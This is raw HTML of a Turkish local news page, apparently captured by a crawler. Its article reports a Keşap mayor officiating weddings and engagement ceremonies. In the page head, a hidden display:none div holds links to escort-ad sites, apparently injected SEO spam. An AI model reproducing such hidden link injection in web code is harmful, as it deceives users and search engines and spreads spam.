

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html
body_size: 15184
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Mutluluklar paylaştıkça çoğalır &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Mutluluklar paylaştıkça çoğalır","headline": "Mutluluklar paylaştıkça çoğalır","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "20-06-2021 12:35","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4-448x336.jpg","articleSection" : "<p>Keşap Belediye Başkanı Mehmet Emür Keşap&#8217;lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı.</p>","articleBody" : "<p><strong>Mutluluklar paylaştıkça çoğalır</strong></p><p>Keşap Belediye Başkanı Mehmet Emür Keşap&#8217;lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı.</p><p>Başkan Emür &#8220;Topkara ve Yazıcı Ailelerinin evlatları Aysun &amp; Hacı Ömer&#8217;in düğün merasimlerinde nikah akitlerini gerçekleştirdik.</p><p>Nevzat ve Aynur Aydın&#8217;ın oğlu Hüsrev ile Halime ve Mehmet Emin&#8217;in kızları Senem&#8217; in düğünü için evine de hayırlı uğurlu olsun ziyaretinde bulunduk. Genç çiftlerimize Allah (c.c) tan bir ömür boyu mutluluklar dilerim.</p><p>Her zaman ailelerimizin yaşadıkları sevinç ve mutluluğu paylaşmaya özen gösteriyoruz.</p><p><strong>&#8220;GENÇ ÇİFTLERİMİZİN MUTLULUKLARINA ORTAK OLDUK&#8221;</strong></p><p>Elif Tolu ve Şükrü Emür&#8217;ün nikah akitlerini gerçekleştirdik.</p><p>Tolu ve Emür ailelerimize hayırlı olsun. Çiftimize iki cihan saadeti dilerim.</p><p>Kardeşimiz Fatih Külekçi ile kızımız Gülsen Aydın&#8217;ın yuva kurmalarında ilk adım olan isteme merasimi gerçekleştirdik.Hayırlı bir işe öncülük etmek ve vesile olmaktan büyük mutluluk duyuyorum. Genç çiftimize ömür boyu mutluluklar diliyor, iki aileye de hayırlara vesile olmasını temenni ediyorum. Bizlerde gerek şahsen gerekse belediye olarak ihtiyaç duyulan tüm konularda birlikte olmaya devam edeceğiz.&#8221;dedi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmutluluklar-paylastikca-cogalir-h20736.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="aacaa5c92fa74fbdb32439f7-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/20736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=20736' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="aacaa5c92fa74fbdb32439f7-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" /><meta property="og:title" content="Mutluluklar paylaştıkça çoğalır" /><meta property="og:description" content="Keşap Belediye Başkanı Mehmet Emür Keşap'lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Mutluluklar paylaştıkça çoğalır" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Mutluluklar paylaştıkça çoğalır" /><meta name="twitter:description" content="Keşap Belediye Başkanı Mehmet Emür Keşap'lı hemşehrilerinin mutluluklarına ortak olmaya devam ediyor. Normalleşme sürecinde pandemi kurallarına uygun olarak nikah ve kız isteme merasimine katıldı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/mutluluklar-paylastikca-cogalir-h20736.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-aacaa5c92fa74fbdb32439f7-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-aacaa5c92fa74fbdb32439f7-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-aacaa5c92fa74fbdb32439f7-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><h4>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-448x336.jpg);"></div><h4>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4-448x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/06/kesap-belediyesi-mehmetemura-4-448x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 